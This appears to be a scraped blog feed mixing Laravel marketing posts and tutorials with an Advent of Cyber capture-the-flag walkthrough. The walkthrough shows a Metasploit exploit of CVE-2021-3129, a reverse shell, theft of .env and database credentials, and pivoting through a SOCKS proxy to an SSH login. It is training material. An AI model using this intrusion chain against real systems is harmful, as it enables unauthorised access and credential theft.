Another additional feature is that developers can segregate these functions into different units with advanced PHP principles for responsive and modular web application development.
Database Migration
Migration of data is important for websites that are to be redesigned and redeveloped. Laravel houses an inbuilt migration system that enables the “programmers to migrate and re-migrate the data without remembering them”. The entire process is automatic and ensures secure database migration.
High Security
Laravel has the strongest security system in the PHP framework. All the data is protected by the hashed and salted password system. To prevent SQL injection attacks, encrypted passwords are generated through hashtag algorithms which ensure high security. Programmers can also create SQL statements to safeguard from SQL injection attacks.
Blade Templating Engine
A blade is a powerful tool in Laravel that allows easy use of the template engine and it makes syntax writing very easy. It has its structure like conditional statements and loops. It can be used to create a master template that can be extended by other files. All the blade templates are stored in the/resource/view directory. To create a blade template you have to create a view file that will be saved with a .blade.php extension instead of a .php extension.
Conclusion
Laravel has proven itself to be the best open-source web development framework. It is not only functional, simple, and secure, but also allows the developers to be creative in creating web applications. From the time of its development to today Laravel has proven its ability in handling everything from single database management, unlike other frameworks. It is the ideal PHP framework that is equipped with modern technology and elegant features and syntax making it the first choice of developers and programmers.
0 notes
Text
Advent of cyber day 9 pivoting
Advent of cyber 2022
Day 9 pivoting
Deploy the attached VM, and wait a few minutes. What ports are open?
Run a quick nmap scan
nmap -sV -sC -F 10.10.98.22
-sV: Probe open ports to determine service/version info
-sC: A simple script scan using the default set of scripts
-F fast scan
80
What framework is the web application developed with?
This info is at the bottom of the webpage
laravel
What CVE is the application vulnerable to?
in metasploit its in the info section for the exploit
CVE-2021-3129
What command can be used to upgrade the last opened session to a Meterpreter session?
sessions -u -1
What file indicates a session has been opened within a Docker container?
/.dockerenv
What file often contains useful credentials for web applications?
.env
What database table contains useful credentials?
users
What is Santa's password?
p4$$w0rd
What ports are open on the host machine?
What is the root flag?
Pivot! steps
Launch Metasploit
msfconsole
search laraval
Matching Modules
# Name Disclosure Date Rank Check Description
---- --------------- ---- ----- ----------- 0 exploit/unix/http/laravel_token_unserialize_exec 2018-08-07 excellent Yes PHP Laravel Framework token Unserialize Remote Command Execution 1 exploit/multi/php/ignition_laravel_debug_rce 2021-01-13 excellent Yes Unauthenticated remote code execution in Ignition
info 1
Description: Ignition before 2.5.2, as used in Laravel and other products, allows unauthenticated remote attackers to execute arbitrary code because of insecure usage of file_get_contents() and file_put_contents(). This is exploitable on sites using debug mode with Laravel before 8.4.2.
use 1
msf6 exploit(multi/php/ignition_laravel_debug_rce) > set RHOSTS 10.10.98.22
RHOSTS => 10.10.98.22
Check
[] Checking component version to 10.10.98.22:80 [] 10.10.98.22:80 - The target appears to be vulnerable.
To summarise all thats happened so far is after a little enumeration with nmap and looking at the website, we know port 80 is open and the website is made using laravel.
Next we launch Metasploit look for any laravel exploits, check they are suitable then launch them.
show targets
This shows what targets are suitable for this exploit.
Set LHOST 10.10.94.167
ip a will tell you your ip address
run
Command shell session 1 opened (10.10.94.167:4444 -> 10.10.98.22:50682) at 2022-12-14 11:22:47 +0000
whoami
www-data
We have a shell! what we need now is to upgrade it to meterpeter so
background
sessions
Active sessions
Id Name Type Information Connection -- ---- ---- ----------- ---------- 1 shell cmd/unix 10.10.94.167:4444 -> 10.10.98.22:50682 (10.10. 98.22)
sessions -u -1 this upgrades the shell to a meterpeter shell
then to use it sessions -i 2 -i means interact
we now have our meterpeter shell, time to make a native shell
shell
env Show the environment
USER=www-data HOME=/var/www PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/system/bin:/system/sbin:/system/xbin LANG=C PWD=/var/www/html
cd /var/www ls -la
ls -la Long format list (permissions, ownership, size, and modification date) of all files:
total 324 drwxr-xr-x 1 www-data www-data 4096 Sep 13 19:39 . drwxr-xr-x 1 root root 4096 Sep 13 09:45 .. -rw-r--r-- 1 503 staff 868 Sep 12 17:08 .env drwxr-xr-x 1 www-data www-data 4096 Sep 13 16:55 app -rwxr-xr-x 1 www-data www-data 1686 Sep 11 00:44 artisan drwxr-xr-x 1 www-data www-data 4096 Sep 13 16:59 bootstrap -rw-r--r-- 1 www-data www-data 1613 Sep 11 00:44 composer.json -rw-r--r-- 1 www-data www-data 247888 Sep 11 01:01 composer.lock drwxr-xr-x 1 www-data www-data 4096 Sep 13 16:55 config drwxr-xr-x 1 www-data www-data 4096 Sep 13 16:55 database drwxr-xr-x 2 www-data www-data 4096 Sep 13 16:55 html -rw-r--r-- 1 www-data www-data 944 Sep 11 00:44 package.json drwxr-xr-x 1 www-data www-data 4096 Sep 13 16:55 resources drwxr-xr-x 1 www-data www-data 4096 Sep 13 16:55 routes -rw-r--r-- 1 www-data www-data 563 Sep 11 00:44 server.php drwxr-xr-x 1 www-data www-data 4096 Sep 13 16:59 storage drwxr-xr-x 1 www-data www-data 4096 Sep 13 17:04 vendor -rw-r--r-- 1 www-data www-data 559 Sep 11 01:14 webpack.mix.js
weve been told the .env file in docker containers have all the good stuff so
cat .env
APP_NAME=Laravel APP_ENV=local APP_KEY=base64:NEMESCXelEv2iYzbgq3N30b9IAnXzQmR7LnSzt70rso= APP_DEBUG=true APP_URL=http://localhost
LOG_CHANNEL=stack LOG_LEVEL=debug
this is what we want
DB_CONNECTION=pgsql DB_HOST=webservice_database DB_PORT=5432 DB_DATABASE=postgres DB_USERNAME=postgres DB_PASSWORD=postgres
BROADCAST_DRIVER=log CACHE_DRIVER=file QUEUE_CONNECTION=sync SESSION_DRIVER=file SESSION_LIFETIME=120
REDIS_HOST=127.0.0.1 REDIS_PASSWORD=null REDIS_PORT=6379
MAIL_MAILER=smtp MAIL_HOST=smtp.mailtrap.io MAIL_PORT=2525 MAIL_USERNAME=null MAIL_PASSWORD=null MAIL_ENCRYPTION=null MAIL_FROM_ADDRESS=null MAIL_FROM_NAME="${APP_NAME}"
AWS_ACCESS_KEY_ID= AWS_SECRET_ACCESS_KEY= AWS_DEFAULT_REGION=us-east-1 AWS_BUCKET=
PUSHER_APP_ID= PUSHER_APP_KEY= PUSHER_APP_SECRET= PUSHER_APP_CLUSTER=mt1
MIX_PUSHER_APP_KEY="${PUSHER_APP_KEY}" MIX_PUSHER_APP_CLUSTER="${PUSHER_APP_CLUSTER}"
useful info: location of the database - webservice_database password:postgres username:postgres
we need to find out where webservice_database is. To do this
exit to get back to meterperter
resolve webservice_database
Host resolutions
Hostname IP Address -------- ---------- webservice_database 172.28.101.51
create a shell shell This shell doesn’t have much usability, however we are given the info that 172.17.0.1 is a very likely address for the the machine controlling the docker containers. Now the two ip adresses that we have can only be accessed from within the docker container
at this point its worth noting that you can upload tools, such as nmap onto this container to then use. but this is inefficient and prone to failure.
This is where we PIVOT, as in route the traffic from our machine through RHOST
Exit back to meterpreter then background it
Now we need to set up our port forwarding or pivoting in metasploit using the route command
route -h shows all the options
route add 172.28.101.51/32 2
/32 is the subnet for a single ip address - i need to look into subnets the 2 on the end is for session 2 which is our meterpreter shell (which is the initial session) and
route add 172.17.0.1/32 2
so both of these connections will be routed through our original host
route print lets us check all is well
time to access the database
search postgres
we will use schemadump
use 16
msf6 auxiliary(scanner/postgres/postgres_schemadump) > set RHOSTS 172.28.101.51
run
DBName: postgres Tables:
TableName: users_id_seq Columns:
ColumnName: last_value ColumnType: int8 ColumnLength: '8'
ColumnName: log_cnt ColumnType: int8 ColumnLength: '8'
ColumnName: is_called ColumnType: bool ColumnLength: '1'
TableName: users Columns:
ColumnName: id ColumnType: int4 ColumnLength: '4'
ColumnName: username ColumnType: varchar ColumnLength: "-1"
ColumnName: password ColumnType: varchar ColumnLength: "-1"
ColumnName: created_at ColumnType: timestamp ColumnLength: '8'
ColumnName: deleted_at ColumnType: timestamp ColumnLength: '8'
TableName: users_pkey Columns:
ColumnName: id ColumnType: int4 ColumnLength: '4'
now we need to look at the table and pull info off it.
search postgres
the server generic query exploits look promising.
use 11
info
set RHOSTS
set DATABASE postgres this is from the info we've enumerated so far
set SQL “select * from users” this ask to retrieve all information from the users table
run
id username password created_at deleted_at -- -------- -------- ---------- ---------- 1 santa p4$$w0rd 2022-09-13 19:39:51.669279 NIL
We have some credentials time to get to the host, we need to set up a socks proxy to route all traffic through our ‘johnny’so
search socks use 0
msf6 auxiliary(server/socks_proxy) >
make a note of the port being used (1080)
msf6 auxiliary(server/socks_proxy) > run
jobs - checks its running
new tab, metasploit should now be running traffic from kali through the proxy we set up,
curl —proxy socks5://127.0.0.1:1080 http://172.17.0.1
curl: Transfers data from or to a server. Supports most protocols, including HTTP, FTP, and POP3.
this works
now to use proxychains
(vim wasnt working so i used nano)
nano /etc/proxychains4.conf
scroll to the bottom, like when using this previously, set it to socks5 and set port to 1080, now all traffic should route through what we set up in meterpreter.
we can now use proxychains, but the when using nmap have to turn of ping to get it to work.
proxychains nmap -F -sV -sT -Pn 172.17.0.1
this went down and i lost my shell, as this is my third attempt, i’m adding what the video shows from now as i gotta go.
nmap shows ports 22 and 80 open
I’ve redone this and got it working without crashing
port 22 is an ssh port so using metasploit
search ssh_login
use 0
set RHOST 172.17.01 PASSWORD p4$$w0rd USER santa
run
then when this completes,
sessions
we can see there is a new session 3
sessions -i 3
ls
this shows us flag.txt
cat flag.txt
we have our flag
0 notes
Text
Laravel crud
Laravel Archives - Readerstacks Blogs to Improve Your Coding Skills
In this section we cover a cool tutorial on Laravel crud ajax. Handling database interactions with Ajax has several advantages. We know this contributes to very fast page refreshes, reduces bandwidth usage, and provides a smooth user experience. We used Laravel on the backend and jQuery on the client side to set up a fully functional Laravel Ajax Crud training application.
So, let's start and follow below steps.
Step 1: Install Laravel
In the terminal, enter the following command.
Step 2: Database setup
In the second step we configure the database, eg database name, username, password etc for our raw Laravel AJAX example. So open the .env file and fill in all the details as shown below:
Step 3: Create a migration table
We will create an AJAX raw post example. So first we need to create a migration for the "posts" table using Laravel PHP Artisan command, so first type the following command:
Step 4: Add resource route
Now add the resource route in Routes/web.php
Step 5: Add controller and model
Create a PostAjaxController with the following command.
Step 6: Add Blade files
In this step we will only create one blade file for this example, so create postAjax.blade.php in this path resources/views/postAjax.blade.php
Laravel Example Laravel ajax upload Tutorial Here you will learn how to upload files using jQuery Ajax in a Laravel application
As well as uploading files to a MySQL database and a folder on the web server with validation. And also upload data and files in form with ajax in Laravel application.
When working with Laravel applications. And you want to upload file, invoice file, text file with ajax form to database and server folder in Laravel.
This tutorial will guide you step by step uploading files using Ajax forms submitted with validation in Laravel.
Note that this Laravel ajax file upload tutorial also works with Laravel versions 5, 5.5, 6, 7.x.
Laravel CRUD operating application; In this tutorial you will learn step by step how to create a Laravel crud in Laravel . And how to validate and update server-side form data in Laravel Crud application.
CRUD Meaning: CRUD is an acronym that comes from the world of computer programming and refers to the four functions deemed necessary to implement persistent storage applications: create, read, update, and delete.
This Laravel Crud Operations step by step tutorial implements a simple raw operations enterprise application in a Laravel application with validation. With this raw application you can learn how to insert, read, update, and delete data from a database in Laravel .
Visit for more Information:- https://readerstacks.com/how-to-create-rest-apis-in-laravel
0 notes
Text
Laravel Vs. Codeigniter: A Head-to-Head Comparison?
Laravel Vs. Codeigniter: A Head-to-Head Comparison?
PHP framework?s undisputed sovereignty in the digital landscape is known to all and sundry. That pretty much explains why it is the most sought-after framework for the development of cutting-edge and enterprise-grade web applications.
Laravel and Codeigniter are two such PHP frameworks that are widely used by developers across the globe. And if you are looking to build a web application and wondering which framework to go for, this post is for you.
We have compared the two frameworks on various factors including performance, community support, usage statistics, ease-of-use, database support, and scalability to name a few.
Let?s dive right in!
Laravel framework at a Glance
Written in PHP and based on Symfony, Laravel is an open-source framework that is simply outstanding. Being a server-side framework Laravel can be counted on for building robust web applications with a completely customized back-end and pre-defined architecture.
You can also develop web applications with full-stack apps and expect flawless server-side handling of routing, templating, and HTML authentication to name a few.
How popular is Laravel?
Laravel?s market share stands at 0.37% which is significantly good. It has got more than 63 thousand Github stars with approximately 21 thousand live projects. Laravel became popular for web development as it supports MVC (model view controller) patterns. It comes with a built-in module and contains eloquent ORM.
No wonder, it is preferred by the biggest of brands. To give you an idea, below are listed some of the most renowned Laravel based web applications.
Asgard CMS
Laracasts
Barchart
World Walking
Laravel is considered ideal for:
Web management systems involving stock trading
Multi-language support CMS?
E-learning web apps
Web applications based on SaaS
Web apps with rewards and recognition features
On-demand streaming web apps
Why Laravel framework for web app development?
Let?s take a look at some of the major features of the Laravel framework.
Excellent templating system
Laravel uses Blade- a templating engine possessing immeasurable power to format complicated layouts and data with easy navigation. Besides, developers can add new modules and/or features without having to make any modifications to the core part.
Routing
Another noteworthy feature of Laravel is reverse routing. This feature facilitates the automatic creation of URIs that stands for Unique Resource Identifiers.
Automated testing
Testing becomes a less time-consuming task with Laravel as it has expressive testing methods with a PHP Unit simulating user-behavior. Through this feature requests are made to the application?s functions and the majority of your testing load is cut-off.
Apart from these features, the Laravel framework is also known for automation with Artisan CLI.
There are a few cons of the Laravel framework. For instance, it is lightweight and due to this reason, there is excessive congestion of database queries in the backend; however, it can be easily taken care of if you hire professional Laravel developers from a reputed software development company such as Citta Solutions.
An Introduction of Codeigniter Framework
Codeigniter is another robust PHP framework that is famous for its minimum digital footprint. It is ideal for web application developers looking for a straightforward and less complicated framework with a rich toolkit.
This framework came into existence in 2006 and caught on owing to the degree of freedom it gives to web developers. It has absolutely no reliance on the MVC pattern and since it facilitates 3rd party integration with sheer ease you can achieve the most complex functionalities quite easily.
Codeigniter?s popularity at a glance
With more than 1,410,088 websites across 39 countries, Codeigniter has 17.7 thousand stars on Github. And if you are looking to create a web application on Codeigniter, you must consider a few factors before making a decision.
Benefits of Codeigniter
User-friendly interface
Codeigniter offers an exceptional UI and makes for a good pick if you are looking to create responsive websites or feature-rich web apps.
Security
Make security protocols with sheer ease and take application customization to another level with Codeigniter.
Modularity
Codeigniter is known for its expression engine that enables developers to make the most of built-in authentication. Modular applications are a strong point of this framework.
There are a few downsides of Codeigniter too. It has unstable code maintaibility and there are lesser updates that have an impact on the growth and development aspect of it.
Summing it up
Both Laravel and Codeigniter are popular PHP frameworks with their own set of advantages and a few downsides. We highly recommend you take into account your development needs and consult a reliable Laravel development company such as Citta Solutions.
If you have any queries about Laravel or Codeigniter, feel free to touch base with us and we will answer all your queries.
0 notes
Text
Visual Studio Laravel

Visual Studio Laravel
Search results for 'laravel', Visual Studio Code on marketplace.visualstudio.com. Out of the blue, Microsoft jumps into the editor wars with an incredible offering that gives Sublime Text an overwhelming run for its money. In fact, it just might surpass it! So come along, as I demonstrate the ins, the outs, the tips, the techniques. Say hello to your new best friend: Visual Studio Code. Laravel Intellisense is a Visual Studio Code plugin by Mohamed Benhida that provides some nice auto-completion for things like Eloquent models, factories, config, and API resources. The extension works only on Laravel projects and a project is considered a Laravel project only if there is an artisan file in the root directory. Gaurav Makhecha; Credits. PHP Parser by Glayzzle. Currently, you're free to use this extension. I would highly appreciate you buying the world a.

Visual Studio Laravel
Travel through your Laravel app by just clicking on links.
Features
Open Latest Log File
Open latest log file from anywhere. Select the Command Laravel Traveller: Open Latest Log File or press Ctrl+o Ctrl+l (Cmd+o Cmd+l for Mac). You can change the default keyboard shortcut as well.
Technical Notes
The following glob pattern is used to search log files: 'storage/logs/laravel*.log'
Route -> Controller
Link to controller + action from the routes files:
Link to controller + action as per route group namespace:
You can add a simple comment // Route::namespace = NAMESPACE to apply group namespace on file. For example, the routes/api.php in the Laravel app has Api namespace applied by default.
Technical Notes
The controller links are added only in the files that are inside /routes directory or sub-directories and end with .php
php-parser by glayzzle is being used to get the AST of the file and add links based on that.
We consider only the static calls to Route::(get/post/put/patch/delete) and add links to the second parameter of those calls.
We suggest you to write route groups like: Route::namespace('Admin')->group(function() (..)) (as per Laravel documentation) instead of Route::group(('namespace' => 'Admin'), function() (..)) (namespace not supported by extension this way).
Automatic Controller Creation
If the controller does not exist, you'll be asked whether the extension should create it for you automatically. Action method will also be added to the controller. If you want to customize the stub that is used to create the controller, Add stubs/controller.plain.stub to your project's root directory. Please check the Stub Customization section of the Laravel documentation for instructions.
Technical Notes
For automatic controller creation, the default namespace is set to AppHttpControllers.
Automatic Method Creation
If the method does not exist, you'll be asked whether the extension should create it for you automatically. If you want to customize the stub that is used to create the method, Add stubs/method.stub to your project's root directory. (( methodName )) placeholder will be replaced with the actual method name.
Technical Notes
php-parser by glayzzle is being used to get the AST of the controller file and add the method to the end of the file. Basic expectations are that there will be a namespace at the top, a class, and at least 1 method in the controller file.
Controller -> View
Link to blade views from the controllers:
Technical Notes
The view links are added only in the files that are inside /app/Http/Controllers directory or sub-directories and end with .php
It uses this regex to find lines with view helper: ^s*return view((')(https://github.com/freshbitsweb/laravel-traveller/blob/master/.*?)(').*).*$
Currently, it links to the blade files in resources/views directory.
Mailable -> View
Link to blade views from the Mail classes:
Technical Notes
The view or markdown links are added only in the files that are inside /app/Mail directory or sub-directories and end with .php
It uses this regex to find lines with view or markdown method call: ^.*->(?:view|markdown)((')(https://github.com/freshbitsweb/laravel-traveller/blob/master/.*?)(').*).*$
Currently, it links to the blade files in resources/views directory.
View -> View
Link to blade views from the blade view:
Technical Notes
The view or markdown links are added only in the files that are inside /resources/views directory or sub-directories and end with .blade.php
It uses this regex to find lines with view or markdown method call: ^.*@(?:extends|include)((')(https://github.com/freshbitsweb/laravel-traveller/blob/master/.*?)(').*).*$
Currently, it links to the blade files in resources/views directory.
Route -> View
Link to blade views from the Route files:
Technical Notes
The view links are added only in the files that are inside /routes directory or sub-directories and end with .php
php-parser by glayzzle is being used to get the AST of the file and add links based on that.
Currently, it links to the blade files in resources/views directory.
Model -> Model
Link to models from the related model files:
Technical Notes
The model links are added only in the files that are inside /app directory and end with .php. and links to models in app directory only.
It uses this regex to find lines with relationship calls: ^s*return $this->(?:hasOne|belongsTo|hasMany|belongsToMany|morphOne|morphMany)((')(https://github.com/freshbitsweb/laravel-traveller/blob/master/.*?)(').*$
Route -> Route
Link to other routes from route files:
Technical Notes
The route links are added only in the files that are inside /routes directory and end with .php.
The definitions needs to be in this format: Route::group((), base_path('(ROUTE_FILE_PATH)'));
Configuration
5 of the features: Route -> Controller, Controller -> View, Mailable -> View, View -> View, and Model -> Model are toggelable: You can disable them from VSCode settings if you do not need them.
Technical Notes
The extension works only on Laravel projects and a project is considered a Laravel project only if there is an artisan file in the root directory.
Authors
Credits
Treeware
Currently, you're free to use this extension. I would highly appreciate you buying the world a tree in return.
Evernote is chinese app store. It’s now common knowledge that one of the best tools to tackle the climate crisis and keep our temperatures from rising above 1.5C is to plant trees. If you contribute to our forest you’ll be creating employment for local families and restoring wildlife habitats.
WPS Office for Mac. WPS PDF to Word 40.3MB. WPS Office For Linux. WPS Data Recovery Master 5.5MB. WPS Office For Android. WPS Office For iOS. WPS PDF For Android. PDF Editor For Android. PDF Converter Pro For Android. WPS Fill & Sign. Wps english download. Download WPS A new generation of office solutions With PDF, Cloud, OCR, file repair, and other powerful tools, WPS Office is quickly becoming more and more people’s first choice in office software.
You can buy trees at for our forest here offset.earth/treeware
To use Astropad Studio you will need to make a user account. Creating a user account is easy, by entering your email and making a password. Your user license for Astropad Studio will be tied to this account. To enter Studio, log in to your user account through your iPad. Luna Display turns any Mac or iPad into a wireless second display for Mac. Makers of Astropad Studio and Luna Display. Turn your iPad into a drawing tablet with Astropad Studio. Extend your Mac display to any iPad or Mac with Luna Display. Astropad. Enjoy a 30-day free trial! Pick a payment plan to get started.
Notes on silencing. Read more about Treeware at treeware.earth
Special Thanks to
Laravel Community
VS Code Community

0 notes
Text
PHP Development Is The Solution To Superior Web Application Performance

PHP is the only scripting language offering unmatched resources and professional site structure. When developing A-grade websites with impeccable features and user-friendliness is the goal, then hiring a specialist PHP Development agency should be your foremost priority. PHP is a highly versatile language that offers many extensions that help build fully-personalized websites.
All professional web developers around the globe prefer using PHP language owing to its unmatched array of functionalities, online support community, and its open-source structure. When your aim is to own a business website that looks superior to the competition, look no further than a well-reputed PHP Development Agency with a proven track record of devising result-oriented web solutions..
PHP programming is the cross-platform compatible solution you never knew you had. In the modern marketplace, you can’t simply afford to leave your mobile using customers behind, and PHP is an outstanding platform for catering to every user’s needs. So many frameworks, libraries, and plug-ins help you create the most dynamic websites.
PHP is the first name that comes to a developer’s mind when the client requisites include a website that equally complex, dynamic, and feature-rich as it is flexible, user-friendly, and engaging. Meant for the professionals, but universally admired by the common users, PHP development is your route to a successful online venture.
PHP Development is a mysterious language to the naked eye and needs a professional coder to explore its unmatched array of functionalities. But make no mistake, some of the most eye-catching, feature-rich and brand assisting websites out there are created through this amazing open-source platform.
PHP programming is the preferred choice for developers globally with the aim of constructing extraordinary websites that are meant for commercial business. Basically, any amazing functionality that you want to incorporate within your website, PHP allows you to do so via an unmatched array of plug-ins.
Once you decide to put your trust in an experienced PHP Development Agency, a fully secure, scalable, robust, dynamic, and all-device compatible web application is always guaranteed. The best part about employing PHP experts for web development projects is that certain uncompromisable elements of a project such as its cost-effectiveness, error-fixation, bug solving, flexibility, etc are automatically ensured through PHP expertise.
In the age of digitalization, it’s vital to explore all existing APIs and come with one that offers seamless integration. That’s made possible by the perfect blend of team, tools, and technology that a proper PHP Development Agency should be able to offer you.
Served with the ability to operate with the latest PHP frameworks such as Laravel, Zend, Symphony, etc, advanced PHP developers are furnished with a host of different methodologies that they can adopt to devise the most eye-catching, functional, and feature-rich web applications that can perfectly represent your brand standards.
0 notes
Text
LARAVEL 7.19 RELEASED – What You Can Expect from The New Laravel Version?

Laravel framework is extremely popular among the software developers, due to various reasons. This is a PHP framework on Github, used by above 56 K developers using it from different parts of the world. Its popularity has given a boost to different features and functionalities in the development field. It provides the right tools to the developers to build websites and web apps faster and safer. Recently, a new version of Laravel 7.19 released, which has brought many new features to be a part of it. Let’s understand more about Laravel benefits and about its new version through this post.
Benefits of using Laravel in web/ web app development

Allows a smooth mail service
Tools integration make the web apps faster
Technical challenges can be fixed easily
Easy configuration of error and exception handling
The testing process gets automated
URL routing configuration
Separates “Business Logic Code” from “Presentation Code”
Configure the message queue system for delayed delivery
Schedules tasks configuration and management
Why Laravel-based web applications are faster?
The environment of web apps demands to run them as fast as possible. Laravel offers PHP with a clean web development framework. Also, it lets developers stay away from the complex coding, this helps in making simple and wonderful apps using a simple syntax. This makes Laravel based web-apps faster and smarter.
Laravel and its new version
It has been observed that Laravel and its other first-party packages follow Semantic Versioning. This makes them release the major framework releases every six months starting from Feb to Aug then Sep to Feb. Now recently Laravel has brought the ground-breaking changes in its Laravel v7.19.0.
What new has been brought in the latest version?
TheLaravel v7.19.0 is all about the new scheduler frequency shortcuts, conditionally appending attributes to API resources, and a new Stringable when using () method. Let’s explore more.
Scheduler Frequency Shortcuts
Now, it is possible for the developers to contribute more useful scheduler frequency shortcuts:
everyTwoHours()
everyThreeHours()
everyFourHours()
everySixHours()
Also, they offer readable shortcuts to the developers instead of using cron:
API resources conditional return appended attributes
With the new update, the ‘whenAppended’ method can be used for the API resources to append attributes conditionally.
Scheduled Task Failed Event
Laravel new version has got a new update, in the event of ‘ScheduledTaskFailed’ it rejects or fires when a scheduled task fails, making it easier for the developers to save their time and efforts.
What were the issues faced in the earlier Laravel Version?
There are few issues, which existed earlier, are now fixed, such as: Fixed signed URLs with custom parameters (bcb133e) Determine model key name correctly in Illuminate/Validation/Concerns/ValidatesAttributes.php (a1fdd53) Fixed notifications database channel for anonymous notifiable (#33409)
How this new Laravel version would benefit web developers?
This new version has also amplified the development experience to another level by changing a few aspects, such as: Improved SQL Server last insert id retrieval (#33430, de1d159) Made Str::endsWith return false if both haystack and needle are empty strings (#33434)
Do you still have questions like:
What’s new in the latest Laravel version?
Is Laravel having any support tool for API creation?
Is Laravel worth implementing for eCommerce development in 2020?
How long does it take for Laravel web development?
Why consider Laravel framework for your eCommerce needs?
If so, all you need to do is just drop us an email along with your questions and requirements and our Laravel experts will get back to you within 24 business working hours. CTA: Schedule Consultation with Laravel Expert
Final takeaway
As a leading Laravel Development Company, we at Concetto Labs, provide the best development services to our clients. You can Hire Laravel Developers from us and help your web project to grow higher. We have successfully developed efficient web solutions for various clients globally, you must get in touch with us to hire Dedicated Laravel Developer and bring a change in your user-experience journey.
0 notes
Text
How To Use Chart JS In Laravel

The fundamentals of Chart.js are quite straightforward. First, we must install Chart.js into our project. Depending on the settings of your project, you may be installing it using npm or bower, or you may link to a constructed version via a CDN or clone/build from GitHub. Simply connecting to the created CDN version in the sample's blade file would suffice for this brief example. A The fundamentals of Chart js are quite straightforward. First, we must install Chart js into our project. Depending on the settings of your project, you may be installing it using npm or bower, or you may link to a constructed version via a CDN or clone/build from GitHub. In our examples, we'll only link to the built-in CDN version for the purposes of this brief demonstration. We'll just plot the ages of the app users in this case. We're presuming you've already set up the Laravel auth scaffolding and carried out the required migrations to make a Users table. If not, take a look at the information here or modify it for the model you're using for your chart's data. Therefore, before creating any users at random, we'll first add an age column to our Users table. For more information, see our post on how to use faker to create random users, however for this demonstration, let's make a database migration to add an age column by using: add age to users table php artisan make:migration —table='users' To change the up function to: edit this file in the database migrations directory. Schema::table('Users', function (Blueprint $table) { $table->int('age')->nullable(); }); Run php artisan migrate after that, and your Users table should now contain an age column. Visit /database/factories/UserFactory now, and add the following at the end of the array: 'age' is represented by $faker->numberBetween($min = 20, $max = 80), The complete return is thus: return ; Run the following commands to build a UsersTableSeeder: make:seeder UsersTableSeeder in PHP This will produce UsersTableSeeder.php in the database. The run function should include the following: factory(AppUser::class, 5)->create(); When this is executed, 5 users will be created; modify 5 to the number of users you need. After that, we must open DatabaseSeeder.php in /database/seeds and uncomment the code in the run() function. Finally, execute php artisan db:seed. Five new users should appear, each of whom has an age. For our Charts page, we will now develop a model, controller, views, and routes. Run the following command in PHP: make:controller ChartController —model=Chart. To the file /app/Http/Controllers/ChartController.php, add the following: use AppUser; use AppChart; use DB; ... public function index() { // Get users grouped by age $groups = DB::table('users') ->select('age', DB::raw('count(*) as total')) ->groupBy('age') ->pluck('total', 'age')->all(); // Generate random colours for the groups for ($i=0; $ilabels = (array_keys($groups)); $chart->dataset = (array_values($groups)); $chart->colours = $colours; return view('charts.index', compact('chart')); } The random colour scheme is one example of the exciting things you can do with the controller's data, though you can also specify hardcoded colours if you'd choose. In /resources/views/charts/, we must now create an index.blade.php file and add the following (depending on your blade setup and layout; here is an example): Laravel Chart Example Chart Demo Finally, we need to add the following to /routes/web.php: Route::get('/charts', 'ChartController@index')->name('charts'); Go to at your-project-name.test/charts now. Although this should serve as a good starting point for your understanding of the fundamentals of charts and graphs in Laravel, you may refer to the Chart.js documentation for more details on customizing your charts. Read the full article
0 notes